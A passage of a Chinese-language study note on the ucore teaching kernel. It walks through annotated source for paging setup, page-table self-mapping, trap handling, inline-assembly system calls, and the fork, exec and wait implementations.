if (maxpa > KMEMSIZE) {
maxpa = KMEMSIZE;
}

// 该值由ld链接脚本提供,这个地址是os代码结束的地址
extern char end[];

//计算需要分页的数量
npage = maxpa / PGSIZE;

//将os代码结束地址向上取整拿来放页表
pages = (struct Page *)ROUNDUP((void *)end, PGSIZE);

//为了简化起见,从物理0地址到页表结束的地址pages+ sizeof(struct Page) * npage)
//设定为已占用物理内存空间(起始0~640KB的空间是空闲的)
//地址pages+ sizeof(struct Page) * npage)以上的空间为空闲物理内存空间
//这为了方便把所有的页都设置为已占用,后面再改回来
for (i = 0; i < npage; i ++) {
SetPageReserved(pages + i);
}

//第一个可用的空闲页地址
uintptr_t freemem = PADDR((uintptr_t)pages + sizeof(struct Page) * npage);

//对上面所有探测到的内存卡
for (i = 0; i < memmap->nr_map; i ++) {
uint64_t begin = memmap->map[i].addr, end = begin + memmap->map[i].size;
//如果该内存块是可用内存
if (memmap->map[i].type == E820_ARM) {
if (begin < freemem)
begin = freemem;
if (end > KMEMSIZE)
end = KMEMSIZE;
if (begin < end) {
begin = ROUNDUP(begin, PGSIZE);
end = ROUNDDOWN(end, PGSIZE);
if (begin < end)
//(起始地址对应的页表,总共有几页)进行页表的初始化
init_memmap(pa2page(begin), (end - begin) / PGSIZE);
}
}
}
}

在函数page_init()执行完成后,我们完成了操作系统页表的建立,注意这个页表只是操作系统用来管内存的,其具体的映射关系是:

pages[物理地址>>12] = 该物理地址所在页面的使用情况

下面的boot_map_segment函数填写线性地址到物理地址的映射关系,get_pte 返回该线性地址所在的页面(没有对应的页面向 OS 申请一个)。从 0x30000000 开始,一页一页的填地址映射关系(for 以页为单位迭代)

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
// map all physical memory to linear memory with base linear addr KERNBASE
// linear_addr KERNBASE ~ KERNBASE + KMEMSIZE = phy_addr 0 ~ KMEMSIZE
boot_map_segment(boot_pgdir, KERNBASE, KMEMSIZE, 0, PTE_W);

//boot_map_segment - setup&enable the paging mechanism
// parameters
// la: linear address of this memory need to map (after x86 segment map)
// size: memory size
// pa: physical address of this memory
// perm: permission of this memory
static void
boot_map_segment(pde_t *pgdir, uintptr_t la, size_t size, uintptr_t pa, uint32_t perm) {
size_t n = ROUNDUP(size + PGOFF(la), PGSIZE) / PGSIZE;
la = ROUNDDOWN(la, PGSIZE);
pa = ROUNDDOWN(pa, PGSIZE);
for (; n > 0; n --, la += PGSIZE, pa += PGSIZE) {
pte_t *ptep = get_pte(pgdir, la, 1);
*ptep = pa | PTE_P | perm;
}
}

完成这个函数后 0x300000000x38000000 这段线性地址被映射到了物理地址 0x000000000x08000000

下面简单总结一下各个数据结构在内存中的位置:

  1. 页目录表:占一页大小,在entry.S里被定义在了内核代码的数据段。
  2. OS 管理页面结构数组 pages : 根据探测到的内存在 OS 代码结尾处进行分配。
  3. 页表:空闲内存中(pages 结束向上的空闲内存)

再介绍下get_pte函数作为练习 2 的 lab

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
pte_t * get_pte(pde_t *pgdir, uintptr_t la, bool create) {
// 获取传入的线性地址中所对应的页目录条目的物理地址
pde_t *pdep = &pgdir[PDX(la)];
// 如果该条目不可用(not present)
if (!(*pdep & PTE_P)) {
struct Page *page;
// 如果分配页面失败,或者不允许分配,则返回NULL
// alloc_page 返回的是pages数组中的page地址
if (!create || (page = alloc_page()) == NULL)
return NULL;
// 设置该物理页面的引用次数为1
set_page_ref(page, 1);
// 获取当前page所管理的物理地址
uintptr_t pa = page2pa(page);
// 清空该物理页面的数据。需要注意的是使用虚拟地址
memset(KADDR(pa), 0, PGSIZE);
// 将新分配的页面设置为当前缺失的页目录条目中
// 之后该页面就是其中的一个二级页面
*pdep = pa | PTE_U | PTE_W | PTE_P;
}
// 返回在pgdir中对应于la的二级页表项
return &((pte_t *)KADDR(PDE_ADDR(*pdep)))[PTX(la)];
}

第四阶段

第四阶段为 pmm.c 的gdt_init()函数设置了新的段表,相比旧段表只有内核代码段和内核数据段增加了用户的代码和内核段。建立起了整个操作系统的内存模型

1
2
3
4
gdt:
SEG_NULLASM # null seg
SEG_ASM(STA_X|STA_R, 0x0, 0xffffffff) # code seg for bootloader and kernel
SEG_ASM(STA_W, 0x0, 0xffffffff) # data seg for bootloader and kernel
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
/* *
* Global Descriptor Table:
*
* The kernel and user segments are identical (except for the DPL). To load
* the %ss register, the CPL must equal the DPL. Thus, we must duplicate the
* segments for the user and the kernel. Defined as follows:
* - 0x0 : unused (always faults -- for trapping NULL far pointers)
* - 0x8 : kernel code segment
* - 0x10: kernel data segment
* - 0x18: user code segment
* - 0x20: user data segment
* - 0x28: defined for tss, initialized in gdt_init
* */
static struct segdesc gdt[] = {
SEG_NULL,
[SEG_KTEXT] = SEG(STA_X | STA_R, 0x0, 0xFFFFFFFF, DPL_KERNEL),
[SEG_KDATA] = SEG(STA_W, 0x0, 0xFFFFFFFF, DPL_KERNEL),
[SEG_UTEXT] = SEG(STA_X | STA_R, 0x0, 0xFFFFFFFF, DPL_USER),
[SEG_UDATA] = SEG(STA_W, 0x0, 0xFFFFFFFF, DPL_USER),
[SEG_TSS] = SEG_NULL,
};

总结

经过了上面的四个阶段,下面根据这张图对内存地址的映射关系进行描述,因为在实验中我们设置了最大只能管理 896M 的内存(KMEMSIZE),所以整个物理地址空间只是从 0~896M。

首先从虚拟地址到线性地址的映射,该阶段由段表完成,阶段 1、4 设置了段表,但全是恒等映射,虚拟地址永远等于线性地址不变。两个阶段的不同之处只是在于阶段 4 增加了用户的代码数据段。

然后就是从线性地址到实际物理地址的映射,阶段 2 将线性地址 3G ~ 3G +4M 映射到物理地址 0 ~ 4M(在阶段 3 被保存了下来)。阶段 3 将线性地址 3G ~ 3G + 896M 映射到物理地址 0 ~ 896M。

一直到页表结束,空闲内存开始的地方的物理地址应该是 < 4M 的,所以在这个实验中,所有的虚地址都是从 3G 以上开始,被映射到了 0 ~ 896M

自映射机制

页表自映射的思想是,把所有的页表(4KB)放到连续的 4MB 虚拟地址 空间中,并且要求这段空间 4MB 对齐,这样,会有一张页表的内容与页目录的内容完全相同,从而节省了页目录的空间。代价则是需要从虚拟地址空间中分配出连续的 4MB 对齐的 4MB 的空间。

自映射

自映射时的页表结构

上图中,页表和页目录都位于虚拟地址空间的连续内存中,换句话说,这 4MB 的页表可以对应到虚拟地址空间的一个 Table Frame 中。

我们采用上图中的术语描述所谓的自映射关系。

  1. 页表位于 Table Frame x
  2. Table Frame x 中的每个 4KB 大小的 Page Frame 0-1023 分别存储了页表的 Table 0-1023
  3. 页目录的 Entry 0-1023 也需要分别指向页表的 Table 0-1023。
  4. Table x 指向了 Table Frame x。(注意这里的 x,是相同的 x)
  5. Table x 中的页表项(Page Table Entry, PTE)0-1023,分别指向 Table Frame x 的 1024 个 Page Frame(4KB),也就是 Table 0-1023(根据第【2】条)。
  6. Table x 等价于页目录。页目录中的 Entry x 指向 Table x。这就被称为自映射,节省了页目录的 4KB 空间。

就是说 Table x 和页目录里面的内容相同,既然相同,Table x 也不用进行分配,直接在 Entry x 填 page dictionary 就行。

所以可以观察到,OS 先将那个 Entry x 填上自己的地址,再进行页表的初始化操作:

1
2
3
4
5
6
7
// recursively insert boot_pgdir in itself
// to form a virtual page table at virtual address VPT
boot_pgdir[PDX(VPT)] = PADDR(boot_pgdir) | PTE_P | PTE_W;

// map all physical memory to linear memory with base linear addr KERNBASE
// linear_addr KERNBASE ~ KERNBASE + KMEMSIZE = phy_addr 0 ~ KMEMSIZE
boot_map_segment(boot_pgdir, KERNBASE, KMEMSIZE, 0, PTE_W);

Lab5

中断

根据 8086 Intel 的官方说明书有:

When the processor performs a call to the exception- or interrupt-handler procedure(P198):

  • If the handler procedure is going to be executed at a numerically lower privilege level, a stack switch occurs.
    When the stack switch occurs: 1. The segment selector and stack pointer for the stack to be used by the handler are obtained from the TSS for the currently executing task. On this new stack, the processor pushes the stack segment selector and stack pointer of the interrupted procedure. 2. The processor then saves the current state of the EFLAGS, CS, and EIP registers on the new stack (see Figures 6-4). 3. If an exception causes an error code to be saved, it is pushed on the new stack after the EIP value.
  • If the handler procedure is going to be executed at the same privilege level as the interrupted procedure:
    1. The processor saves the current state of the EFLAGS, CS, and EIP registers on the current stack (see Figures 6-4).
    2. If an exception causes an error code to be saved, it is pushed on the current stack after the EIP value.

Figures 6-4

也就是说只有跨 ring 的时候,CPU 才会从 TR 寄存器里找 TSS 切到对应的内核栈,否则就直接用当前的栈就行,所以可以允许嵌套的中断栈帧。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
void
trap(struct trapframe *tf) {
// dispatch based on what type of trap occurred
// 向前面的实验兼容,基本用不到
if (current == NULL) {
trap_dispatch(tf);
}
else {
// keep a trapframe chain in stack
struct trapframe *otf = current->tf;
current->tf = tf;
bool in_kernel = trap_in_kernel(tf);
trap_dispatch(tf);
current->tf = otf;
if (!in_kernel) {
// 该进程需要退出的话就退出
if (current->flags & PF_EXITING) {
do_exit(-E_KILLED);
}
// 需要调度的话就调度
if (current->need_resched) {
schedule();
}
}
}
}

ucore允许中断嵌套。如果是用户态,有可能会出现第一次中断从用户态蹦到内核态,第二次在内核态又引起了一次中断,第一次因为跨了 ring 被切换到内核栈里,第二次没有跨 ring 所以又在原来内核栈运行到的地方再压了一层中断帧,所以可以形成两个栈帧,trap_in_kernel 通过判断当前的被保存的CS段是否是 KERNEL_CS 来判断中断是否发生在内核。

其次这应该是一个递归结构,在第 n 层处理完中断后,把当前的中断设置为 n-1 层的中断,再判断一下是否需要调度,不需要的话就返回上面一层 trap 接着处理(这种判断只发生在用户态蹦到内核态的那次中断,因为只有那个时候CS段是用户的代码段,防止在内核的时候也被抢占,导致内核线程的竞争,内核态发生的中断直接蹦到上一层中断处理)。

这个结构同时也实现了进程的抢占,因为在 trap_dispatch 中,若引发时钟中断到100次,则会把 current->need_resched 修改为 1 ,当函数返回的时候就知道需要进行 schedule 让出时间片。

总结一下,其实下面 if 判断的执行条件很苛刻,大部分的中断处理只是不停递归的完成 trap 函数。只有当引发的是时钟中断,且次数到了 100 次,且是从内核返回用户态的时候。这个时候 ucore 可以清晰的知道该进程运行了较久时间,需要切时间片给其他进程。

1
2
3
4
5
6
7
if (!in_kernel) {
……

if (current->need_resched) {
schedule();
}
}

这里表明了只有当进程在用户态执行到“任意”某处用户代码位置时发生了中断,且当前进程控制块成员变量 need_resched 为1(表示需要调度了)时,才会执行 shedule 函数。这实际上体现了对用户进程的可抢占性。如果没有第一行的 if 语句,那么就可以体现对内核代码的可抢占性。但如果要把这一行 if 语句去掉,我们就不得不实现对 ucore 中的所有全局变量的互斥访问操作,以防止所谓的 racecondition 现象,这样 ucore 的实现复杂度会增加不少。

首先在执行某进程A的用户代码时,出现了一个 trap (例如是一个外设产生的中断),这个时候就会从进程A的用户态切换到内核态(过程(1)),并且保存好进程A的trapframe;当内核态处理中断时发现需要进行进程切换时,ucore要通过schedule函数选择下一个将占用CPU执行的进程(即进程B),然后会调用proc_run函数,proc_run函数进一步调用switch_to函数,切换到进程B的内核态(过程(2)),继续进程B上一次在内核态的操作,并通过iret指令,最终将执行权转交给进程B的用户空间(过程(3))。

当进程B由于某种原因发生中断之后(过程(4)),会从进程B的用户态切换到内核态,并且保存好进程B的trapframe;当内核态处理中断时发现需要进行进程切换时,即需要切换到进程A,ucore再次切换到进程A(过程(5)),会执行进程A上一次在内核调用schedule (具体还要跟踪到 switch_to 函数)函数返回后的下一行代码,这行代码当然还是在进程A的上一次中断处理流程中。最后当进程A的中断处理完毕的时候,执行权又会反交给进程A的用户代码(过程(6))。这就是在只有两个进程的情况下,进程切换间的大体流程。

GCC 内联汇编

GCC 序号占位符介绍: GCC 规定,一个内联汇编语句中最多只能有 10 个 Input/Output 操作表达式,这些操作表达式按照他们被列出来的顺序依次赋予编号 0 到 9;对于占位符中的数字而言,与这些编号是对应的;比如:占位符%0 对应编号为 0 的操作表达式,占位符%1 对应编号为 1 的操作表达式,依次类推;GCC 对占位符进行编译的时候,会将每一个占位符替换为对应的 Input/Output 操作表达式所指定的寄存器/内存/立即数;

例如:

1
__asm__("addl %1,%0\n\t":"=a"(__out):"m"(__in1),"a"(__in2));

这个语句中,%0对应 Output 操作表达式"=a"(__out),而"=a"(__out)指定的寄存器是%eax,所以,占位符%0被替换为%eax;占位符%1对应 Input 操作表达式"m"(__in1),而"m"(__in1)被指定为内存,所以,占位符%1被替换位__in1的内存地址;
用一句话描述:序号占位符就是前面描述的%0、%1、%2、%3、%4、%5、%6、%7、%8、%9;其中,每一个占位符对应一个 Input/Output 的 C/C++表达式;

根据上面的背景知识,可以知道下面 uCore 用来进行系统调用的内联汇编的具体含义。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
// kernel_execve - do SYS_exec syscall to exec a user program called by user_main kernel_thread
static int
kernel_execve(const char *name, unsigned char *binary, size_t size)
{
int ret, len = strlen(name);
asm volatile(
"int %1;" // %1对应第2个Input/Output操作表达式(从0开始数),第一个是输出,第二个就是第一个输入(使用立即数的T_SYSCALL)
: "=a"(ret) //等号(=)说明圆括号中的表达式是一个只写的表达式,只能被用作当前内联汇编语句的输出,而不能作为输入。中断结束后返回值放在eax 转交给ret
: "i"(T_SYSCALL), "0"(SYS_exec), "d"(name), "c"(len), "b"(binary), "D"(size)
//i:表示使用一个整数类型的立即数 edx ecx ebx edi
//0表示第一个表达式(output)用的寄存器就是eax
: "memory"); //对内存做了改动
return ret;
}

通过引发 int 0x80 中断,并将中断调用号存入%eax,从而在 trap_dispatch 中的 switch 语句中进入 syscall() 调用。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
void
syscall(void) {
struct trapframe *tf = current->tf;
uint32_t arg[5];
int num = tf->tf_regs.reg_eax;
if (num >= 0 && num < NUM_SYSCALLS) {
if (syscalls[num] != NULL) {
arg[0] = tf->tf_regs.reg_edx;
arg[1] = tf->tf_regs.reg_ecx;
arg[2] = tf->tf_regs.reg_ebx;
arg[3] = tf->tf_regs.reg_edi;
arg[4] = tf->tf_regs.reg_esi;
//传入参数调用,并把返回值放在 reg_eax 中
tf->tf_regs.reg_eax = syscalls[num](arg);
return ;
}
}
}

exec / fork

shell 原理

这是一份 shell 的简化版代码(CSAPP:524):

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
int main()
{
char cmdline[MAXLINE]; /* Command line */

while (1)
{
/* Read */
printf("> ");
//获取命令行输入
Fgets(cmdline, MAXLINE, stdin);
if (feof(stdin))
exit(0);

/* Evaluate */
eval(cmdline);
}
}
/* $end shellmain */

/* $begin eval */
/* eval - Evaluate a command line */
void eval(char *cmdline)
{
char *argv[MAXARGS]; /* Argument list execve() */
char buf[MAXLINE]; /* Holds modified command line */
// 是否以 & 结尾
int bg; /* Should the job run in bg or fg? */
pid_t pid; /* Process id */

strcpy(buf, cmdline);
bg = parseline(buf, argv);

if (!builtin_command(argv))
{
if ((pid = Fork()) == 0)
{ /* Child runs user job */
if (execve(argv[0], argv, environ) < 0)
{
printf("%s: Command not found.\n", argv[0]);
exit(0);
}
}

/* Parent waits for foreground job to terminate */
if (!bg)
{
int status;
if (waitpid(pid, &status, 0) < 0)
unix_error("waitfg: waitpid error");
}
else
printf("%d %s", pid, cmdline);
}
return;
}

它的首要任务是调用 parseline 函数,这个函数解析了以空格分隔的命令行参数,并构造最终会传递给 execve 的 argv 向量。

第一个参数被假设为要么是一个内置的 shell 命令名,马上就会解释这个命令,要么是一个可执行目标文件,会在一个新的子进程的上下文中加载并运行这个文件。
如果最后一个参数是一个“&”字符,那么 parseline 返回 1,表示应该在后台执行
该程序(shell 不会等待它完成)。否则,它返回 0,表示应该在前台执行这个程序(shell 会等待它完成)。

在解析了命令行之后,eval 函数调用 builtin_command 函数,该函数检查第一个命令行参数是否是一个内置的 shell 命令。如果是,它就立即解释这个命令,并返回值 1。否则返回 0。

shell 有大量的命令,比如 pwd、jobs 和 fg。如果 builtin_command 返回 0, 那么 shell 创建一个子进程,并在子进程中执行所请求的程序。如果用户要求在后台运行该程序,那么 shell 返回到循环的顶部,等待下一个命令行。否则,shell 使用 waitpid 函数等待作业终止。当作业终止时,shell 就开始下一轮迭代。

简而言之就是先使用 fork 调用,fork 出一个子进程,再让子进程执行 exec 调用运行程序,根据是否有 & 来决定是否显式的去调用 wait 等待该进程终止。

fork

根据上面的调用顺序,首先看 fork 调用时都执行了哪些内容:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
static int
sys_fork(uint32_t arg[]) {
struct trapframe *tf = current->tf;
uintptr_t stack = tf->tf_esp;
return do_fork(0, stack, tf);
}

int do_fork(uint32_t clone_flags, uintptr_t stack, struct trapframe *tf)
{
int ret = -E_NO_FREE_PROC;
struct proc_struct *proc; //新建一个进程结构
if (nr_process >= MAX_PROCESS)
goto fork_out;
ret = -E_NO_MEM;
if ((proc = alloc_proc()) == NULL) //为进程结构分配空间(slab)
goto fork_out;
proc->parent = current; //设置其父进程为调用进程
if (setup_kstack(proc) != 0) //新分配一个大小为两页的内核栈
goto bad_fork_cleanup_proc;

//设置新进程的页表,如果clone_flags
//CLONE_VM : 父子进程共享页表 直接设置子进程的页表指向父进程
//否则调用dup_mmap进行页表的复制
if (copy_mm(clone_flags, proc) != 0)
goto bad_fork_cleanup_kstack;

//参考Lab4的分析,修改contxt的eip在后面wakeup这个进程后去执行forkret
//之前内核进程强改中断帧eip,最后去执行了内核进程被要求执行的函数
//这没改eip 可认为最后该fork进程会返回到原来调用进程相同的地方
copy_thread(proc, stack, tf);

bool intr_flag;
local_intr_save(intr_flag);
{
// 把新进程链到表上
proc->pid = get_pid();
hash_proc(proc);
set_links(proc);
}
local_intr_restore(intr_flag);

// 修改进程状态设置为可执行,不是直接就调用这进程,只是到就绪态等待os调度
wakeup_proc(proc);

// 返回fork进程的 pid
ret = proc->pid;
fork_out:
return ret;

bad_fork_cleanup_kstack:
put_kstack(proc);
bad_fork_cleanup_proc:
kfree(proc);
goto fork_out;
}

static void
copy_thread(struct proc_struct *proc, uintptr_t esp, struct trapframe *tf)
{
proc->tf = (struct trapframe *)(proc->kstack + KSTACKSIZE) - 1;
*(proc->tf) = *tf;
proc->tf->tf_regs.reg_eax = 0; // 注意到这的eax被赋值了0
proc->tf->tf_esp = esp; // 原来操作系统用户栈的位置
proc->tf->tf_eflags |= FL_IF;

proc->context.eip = (uintptr_t)forkret;//最后会跳到中断结束处理那返回
proc->context.esp = (uintptr_t)(proc->tf);
}

fork 函数的定义是父进程返回创建子进程的 pid,子进程中 fork 返回 0。这个逻辑在上面的函数中也得到了印证,因为中断结束的时候返回了 proc->pid,在设置 copy_thread 中的中断帧的时候吧 reg_eax 设置为 0。

exec

在 fork 调用结束后,子进程会调用 exec 执行新的进程,简要来说 exec 的执行过程就是把原来子进程的除了 pid,内核栈等属于子进程自己私有的东西保留。其他从父进程复制过来的的东西全部释放,并读取 ELF 格式的文件建立新的页表,vma。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
static int
sys_exec(uint32_t arg[]) {
const char *name = (const char *)arg[0];
size_t len = (size_t)arg[1];
unsigned char *binary = (unsigned char *)arg[2];
size_t size = (size_t)arg[3];
return do_execve(name, len, binary, size);
}

int do_execve(const char *name, size_t len, unsigned char *binary, size_t size)
{
struct mm_struct *mm = current->mm;
// 检查载入的程序是否是在用户空间里
if (!user_mem_check(mm, (uintptr_t)name, len, 0))
return -E_INVAL;
if (len > PROC_NAME_LEN)
len = PROC_NAME_LEN;
// 处理进程名称字符串
char local_name[PROC_NAME_LEN + 1];
memset(local_name, 0, sizeof(local_name));
memcpy(local_name, name, len);

// 把页表换成内核空间的,并释放之前的页表
//(因为可能有父子进程共享页表的情况,所以先设置一下mm的引用计数,确定没人用再删)
if (mm != NULL)
{
lcr3(boot_cr3);
if (mm_count_dec(mm) == 0)
{
exit_mmap(mm);
put_pgdir(mm);
mm_destroy(mm);
}
current->mm = NULL;
}
int ret;
//载入ELF文件,设置好mm、vma、用户栈、页表
if ((ret = load_icode(binary, size)) != 0)
{
goto execve_exit;
}
set_proc_name(current, local_name);
return 0;

execve_exit:
do_exit(ret);
panic("already exit: %e.\n", ret);
}

tatic int
load_icode(unsigned char *binary, size_t size)
{
if (current->mm != NULL)
panic("load_icode: current->mm must be empty.\n");
int ret = -E_NO_MEM;
struct mm_struct *mm;
//(1) create a new mm for current process
if ((mm = mm_create()) == NULL)
goto bad_mm;
//建个新的PDT, 并把内核上3G地址页目录表拷过去
if (setup_pgdir(mm) != 0)
goto bad_pgdir_cleanup_mm;
//(3) copy TEXT/DATA section, build BSS parts in binary to memory space of process
struct Page *page;
//(3.1) get the file header of the bianry program (ELF format)
struct elfhdr *elf = (struct elfhdr *)binary;
//(3.2) get the entry of the program section headers of the bianry program (ELF format)
struct proghdr *ph = (struct proghdr *)(binary + elf->e_phoff);
//(3.3) This program is valid?
if (elf->e_magic != ELF_MAGIC)
{
ret = -E_INVAL_ELF;
goto bad_elf_cleanup_pgdir;
}

uint32_t vm_flags, perm;
struct proghdr *ph_end = ph + elf->e_phnum;
for (; ph < ph_end; ph++)
{
//(3.4) find every program section headers
//ELF_PT_LOAD表示一个可加载的段,段的大小由 p_filesz 和 p_memsz 描述。
if (ph->p_type != ELF_PT_LOAD)
continue;
if (ph->p_filesz > ph->p_memsz)
{
ret = -E_INVAL_ELF;
goto bad_cleanup_mmap;
}
if (ph->p_filesz == 0)
continue;
//(3.5) call mm_map fun to setup the new vma ( ph->p_va, ph->p_memsz)
// vma 应该是一个段一个(一并记录该段的读写等权限) 并且页表权限一开始就与了PTE_U,让用户有权限看到自己的页表
vm_flags = 0, perm = PTE_U;
if (ph->p_flags & ELF_PF_X)
vm_flags |= VM_EXEC;
if (ph->p_flags & ELF_PF_W)
vm_flags |= VM_WRITE;
if (ph->p_flags & ELF_PF_R)
vm_flags |= VM_READ;
if (vm_flags & VM_WRITE)
perm |= PTE_W;
//p_vaddr 段在内存中的虚拟地址
//查看这段在vma中是否存在,不存在新建一个vma并插到mm里
if ((ret = mm_map(mm, ph->p_va, ph->p_memsz, vm_flags, NULL)) != 0)
goto bad_cleanup_mmap;

//下面开始向OS申请空间,复制ELF的内容到虚拟空间中,并填好对应的页表
unsigned char *from = binary + ph->p_offset;
size_t off, size;
uintptr_t start = ph->p_va, end, la = ROUNDDOWN(start, PGSIZE);
ret = -E_NO_MEM;
//(3.6) alloc memory, and copy the contents of every program section (from, from+end) to process's memory (la, la+end)
end = ph->p_va + ph->p_filesz;
//(3.6.1) copy TEXT/DATA section of bianry program
while (start < end)
{
//根据la的地址,获取对应的一页内存,不存在申请一页并挂到页目录上
if ((page = pgdir_alloc_page(mm->pgdir, la, perm)) == NULL)
{
goto bad_cleanup_mmap;
}
off = start - la, size = PGSIZE - off, la += PGSIZE;
if (end < la)
{
size -= la - end;
}
memcpy(page2kva(page) + off, from, size);
start += size, from += size;
}

//(3.6.2) build BSS section of binary program
end = ph->p_va + ph->p_memsz;
if (start < la)
{
/* ph->p_memsz == ph->p_filesz */
if (start == end)
{
continue;
}
off = start + PGSIZE - la, size = PGSIZE - off;
if (end < la)
{
size -= la - end;
}
memset(page2kva(page) + off, 0, size);
start += size;
assert((end < la && start == end) || (end >= la && start == la));
}
while (start < end)
{
if ((page = pgdir_alloc_page(mm->pgdir, la, perm)) == NULL)
{
goto bad_cleanup_mmap;
}
off = start - la, size = PGSIZE - off, la += PGSIZE;
if (end < la)
{
size -= la - end;
}
memset(page2kva(page) + off, 0, size);
start += size;
}
}

// 设置用户栈
vm_flags = VM_READ | VM_WRITE | VM_STACK;
// 同样建一个vma,插到 mm 里(vma只是记录每段的起始位置(虚拟地址)和权限,真正找到物理地址还得看段表)
if ((ret = mm_map(mm, USTACKTOP - USTACKSIZE, USTACKSIZE, vm_flags, NULL)) != 0)
goto bad_cleanup_mmap;

//(5) set current process's mm, sr3, and set CR3 reg = physical addr of Page Directory
mm_count_inc(mm);
current->mm = mm;
current->cr3 = PADDR(mm->pgdir);
lcr3(PADDR(mm->pgdir));

//(6) setup trapframe for user environment
struct trapframe *tf = current->tf;
memset(tf, 0, sizeof(struct trapframe));
//在这一步设置用户权限,使得返回后能够回到用户状态
tf->tf_cs = USER_CS;
tf->tf_ds = tf->tf_es = tf->tf_ss = USER_DS;
tf->tf_esp = USTACKTOP;
tf->tf_eip = elf->e_entry;
tf->tf_eflags = FL_IF;
ret = 0;
out:
return ret;
bad_cleanup_mmap:
exit_mmap(mm);
bad_elf_cleanup_pgdir:
put_pgdir(mm);
bad_pgdir_cleanup_mm:
mm_destroy(mm);
bad_mm:
goto out;
}

解释一下 p_filesz 与 p_memsz 的含义:p_filesz 代表这个段在 ELF 文件中的大小 p_memsz 代表这个段在内存中的大小。p_filesz<=p_memsz,因为存在 BSS 段。BSS 段里面放置的都是未初始化的全局变量,这些东西如果全部放在 ELF 中既不能记录数据(因为没初始化),还会浪费存储,就设置了这两个长度,p_memsz-p_filesz 就是 BSS 段的长度,把这块区域也在内存中放出来,然后初始化为 0 就行。

参考:
ELF 文件格式解析 > BSS 段解析

wait

调用完 fork,exec 后,一个新的进程就跑了起来,该进程的父进程是依赖于启动他的 shell,是否有&则决定了是否 wait。下面来看 wait 的实现。

在这个 lab 里 proc 的关系变得更加丰富:

1
2
3
4
5
6
7
8
9
10
11
                     +----------------+
| parent process |
+----------------+
parent ^ \ ^ parent
/ \ \
/ \ cptr \
/ yptr V \ yptr
+-------------+ --> +-------------+ --> NULL
| old process | | New Process |
NULL <-- +-------------+ <-- +-------------+
optr optr

下面是 linux 中对 wait 的定义

wait_pid meaning
< -1 meaning wait for any child process whose process group ID is equal to the absolute value of pid.
-1 meaning wait for any child process.
0 meaning wait for any child process whose process group ID is equal to that of the calling process
> 0 meaning wait for the child whose process ID is equal to the value of pid.

do_wait 程序会使某个进程一直等待,直到(特定)子进程退出后,该进程才会回收该子进程的资源并函数返回。该函数的具体操作如下:

检查当前进程所分配的内存区域是否存在异常。查找特定/所有子进程中是否存在某个等待父进程回收的子进程(PROC_ZOMBIE)。

如果有,则回收该进程并函数返回。

如果没有,则设置当前进程状态为 PROC_SLEEPING 并执行 schedule 调度其他进程运行。当该进程的某个子进程结束运行后,当前进程会被唤醒,并在 do_wait 函数中回收子进程的 PCB 内存资源。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
static int
sys_wait(uint32_t arg[]) {
int pid = (int)arg[0];
int *store = (int *)arg[1];
return do_wait(pid, store);
}

int
do_wait(int pid, int *code_store) {
struct mm_struct *mm = current->mm;
// code_store 应该是 NULL
if (code_store != NULL) {
if (!user_mem_check(mm, (uintptr_t)code_store, sizeof(int), 1)) {
return -E_INVAL;
}
}

struct proc_struct *proc;
bool intr_flag, haskid;
repeat:
haskid = 0;
// 按照上面的参数定义 pid 不为 0(不实现<0的情况,默认pid>=0)
// 表示等待特定子进程终止
if (pid != 0) {
// 找到那个子进程,确定存在父子关系
// 若子进程的状态为 ZOMBIE 直接跳到found回收子进程资源
// ZOMBIE 按照exit的定义自己已经回收了mm,等待父进程回收PCB
proc = find_proc(pid);
if (proc != NULL && proc->parent == current) {
haskid = 1;
if (proc->state == PROC_ZOMBIE)
goto found;
}
}
//循环找到该父进程下的所有子进程
else {
proc = current->cptr;
for (; proc != NULL; proc = proc->optr) {
haskid = 1;
// 查到一个 ZOMBIE 子进程直接回收
if (proc->state == PROC_ZOMBIE)
goto found;
}
}
// 查到有要等待的的子进程,设置父进程的状态为等待,进行CPU调度
if (haskid) {
current->state = PROC_SLEEPING;
current->wait_state = WT_CHILD;
schedule();
// 一直陷在内核态,等待子进程将其唤醒,继续执行下面的函数释放子进程资源
// 重复直到没有进程资源需要释放
if (current->flags & PF_EXITING)
do_exit(-E_KILLED);
goto repeat;
}
return -E_BAD_PROC;

// 释放子进程资源,就是子进程exit时回收不了的PCB
found:
if (proc == idleproc || proc == initproc)
panic("wait idleproc or initproc.\n");
if (code_store != NULL)
*code_store = proc->exit_code;
local_intr_save(intr_flag);
{
unhash_proc(proc);
remove_links(proc);
}
local_intr_restore(intr_flag);
put_kstack(proc);
kfree(proc);
return 0;
}

exit

